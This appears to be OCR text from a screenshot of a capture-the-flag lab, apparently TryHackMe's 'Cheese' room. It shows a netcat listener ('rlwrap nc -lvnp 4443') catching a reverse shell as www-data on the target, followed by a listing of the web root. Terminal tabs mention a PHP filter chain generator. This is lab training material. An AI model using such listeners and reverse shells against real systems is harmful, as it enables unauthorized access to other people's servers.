 rlwrap /root
kali@kali: ~/Documents/thm ×
rlwrap /root ×
kali@kali: ~/Documents/thm/cheese/php_filter_chain_generator ×
kali@kali: ~/Documents/thm ×
~/D/t/cheese ×
root@HACK ~# rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
root@HACK ~ [SIGINT]# rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
root@HACK ~ [SIGINT]# rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.129.0 53976
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cheesectf:/var/www/html$ ls
ls
adminpanel.css
images
index.html
login.css
login.php
messages.html
orders.html
secret-script.php
style.css
supersecretadminpanel.html
supersecretmessageforadmin
users.html
www-data@cheesectf:/var/www/html$